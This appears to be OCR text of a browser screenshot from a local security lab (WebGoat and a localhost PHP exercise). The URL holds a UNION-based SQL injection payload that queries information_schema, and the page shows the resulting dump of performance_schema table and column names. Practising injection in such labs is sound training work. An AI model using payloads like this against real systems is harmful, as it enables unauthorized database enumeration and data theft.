 Mozilla Firefox
06:46
WebGoat
http://localhost:8080/Web
localhost / localhost / in
tofel_百度搜索
VMware ubuntu虚拟机
localhost/duikang/exp1/1.p
localhost/duikang/exp1/1.php?id='+union+select+table_schema%2Ctable_name%2Ccolumn_name+from+information_schema.column
Search
ID:performance_schema
Name:cond_instances
Score:NAME
ID:performance_schema
Name:cond_instances
Score:OBJECT_INSTANCE_BEGIN
ID:performance_schema
Name:events_stages_current
Score:THREAD_ID
ID:performance_schema
Name:events_stages_current
Score:EVENT_ID
ID:performance_schema
Name:events_stages_current
Score:END_EVENT_ID
ID:performance_schema
Name:events_stages_current
Score:EVENT_NAME
ID:performance_schema
Name:events_stages_current
Score:SOURCE
ID:performance_schema
Name:events_stages_current
Score:TIMER_START
ID:performance_schema
Name:events_stages_current
Score:TIMER_END
ID:performance_schema
Name:events_stages_current
Score:TIMER_WAIT
ID:performance_schema
Name:events_stages_current
Score:WORK_COMPLETED
ID:performance_schema
Name:events_stages_current
Score:WORK_ESTIMATED
ID:performance_schema
Name:events_stages_current
Score:NESTING_EVENT_ID
ID:performance_schema
Name:events_stages_current
Score:NESTING_EVENT_TYPE